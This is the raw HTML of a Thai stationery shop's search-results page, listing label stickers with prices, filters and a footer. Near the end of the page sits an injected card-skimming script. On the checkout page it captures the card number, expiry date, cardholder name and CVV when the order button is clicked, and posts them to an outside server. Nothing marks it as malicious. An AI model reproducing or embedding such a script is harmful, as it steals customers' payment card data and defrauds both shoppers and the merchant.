action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20353/" method="post"><input type="hidden" name="product" value="20353"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20353,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a10-10sheet-115333" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115333_elp_label_lab_sme_a10_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A10 (27 x 50 mm) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a10-10sheet-115333">สติ๊กเกอร์ SME ตราช้าง ขนาด A10 (27 x 50 mm) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20354" data-price-box="product-id-20354">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20354"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20354"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a10-10sheet-115333" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20354"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115333" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20354/" method="post"><input type="hidden" name="product" value="20354"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20354,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li> </ol></div><div class="toolbar-bottom">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":16,"url":"https:\/\/stationerymine.com\/catalogsearch\/result\/index\/?q=stationeryandoffice-supplies+office-supplies+puncher","formKey":"4hRGKNyswbdtKwDS","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">18</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option> <option value="relevance"  selected="selected"  >Relevance</option></select>  <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>Set Ascending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>       <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://stationerymine.com/catalogsearch/result/index/?p=2&amp;q=stationeryandoffice-supplies+office-supplies+puncher" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://stationerymine.com/catalogsearch/result/index/?p=2&amp;q=stationeryandoffice-supplies+office-supplies+puncher" title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;"><span class="label">Page</span> <span>ต่อไป</span></a></li> </ul></div>    </div></div> <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script> </div> </div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main"><div class="d-none d-md-block sidebar-category-subcategories-view"> <!-- <h2>Megamenu</h2> --></div>   <div class="block filter"><div class="block-title filter-title"><strong>ตัวกรอง</strong> <span class="pr-sidebar-filter"><i class="fa fa-plus-square" aria-hidden="true"></i></span></div><div class="block-content filter-content">        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือก</strong> <dl class="filter-options" id="narrow-by-list">     <div class="filter-holder" id="ขนาดสติ๊กเกอร์"><dt role="heading" aria-level="3" class="filter-options-title">ขนาดสติ๊กเกอร์</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2935">A2 (9x20mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2936">A4 (17x21mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2937">A5 (14x38mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2938">A7 (22x38mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2939">A8 (27x38mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2940">A9 (16x50mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2941">A10 (27x50mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2942">A11 (30x55mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher&amp;size_sticker=2944">A15 (46x80mm)  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>                                  <div class="filter-holder" id="ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน"><dt role="heading" aria-level="3" class="filter-options-title">ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1824&amp;q=stationeryandoffice-supplies+office-supplies+puncher">ป้ายสติ๊กเกอร์  <span class="count">10<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1849&amp;q=stationeryandoffice-supplies+office-supplies+puncher">PROMOTION SET  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>                 </dl></div></div><script type="text/javascript">
        require(["jquery"],function ($) {
            $('.pr-sidebar-filter').click(function (e) {
                $(this).parent().siblings('.filter-content').slideToggle(300);
                var tagi = $(this).find("i");
                if (tagi.hasClass("fa-plus-square")) {
                    tagi.removeClass("fa-plus-square");
                    tagi.addClass("fa-minus-square");
                }
                else {
                    tagi.addClass("fa-plus-square");
                    tagi.removeClass("fa-minus-square");
                }
            });

            $(window).bind("load resize",function () {
                if ($(window).width() > 992 ) {
                    $('.block.filter .filter-content').slideDown(300);
                }
                else {
                    $('.block.filter .filter-content').slideUp(300);
                    var tagi = $('.pr-sidebar-filter').find("i");
                    if (tagi.hasClass("fa-minus-square")) {
                        tagi.removeClass("fa-minus-square");
                        tagi.addClass("fa-plus-square");
                    }
                }
            });
        });</script></div><div class="sidebar sidebar-additional">   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#fb939a8b8b82a48f94a4939e978bbb888f9a8f9294959e89829692959ed5989496" target="_blank"><span class="__cf_email__" data-cfemail="026a6372727b5d766d5d6a676e7242717663766b6d6c67707b6f6b6c672c616d6f">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>   <!-- Modal --><div id="otp-email__modal" class="otp-email__popup"><div class="email-modal-wrap"><div class="email-modal-header"><h1 class="modal-title">การยืนยันตัวตน</h1><button class="btn-close-modal" type="button"></button></div><div class="email-modal-title"><span>ระบบส่งรหัสยืนยันการสมัครสมาชิกไปที่อีเมลของคุณแล้ว</span> <span>โปรดเช็ครหัสที่อีเมลของคุณ</span></div><div class="email-modal-content"><div class="form-group social_otp_code"><div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code"><small class="error-message" id="message_otp"></small></div></div></div><div class="email-modal-footer"><button class="btn-update__email" type="button"><span>ยืนยัน</span></button></div><div class="email-modal-resend"><span>ไม่ได้รับรหัสใช่ไหม  <a class="resend-otp" id="resend-otp" href="#">ส่งอีกครั้ง</a></span></div></div></div><div class="email-modal-overlay"></div> <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+office-supplies+puncher",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 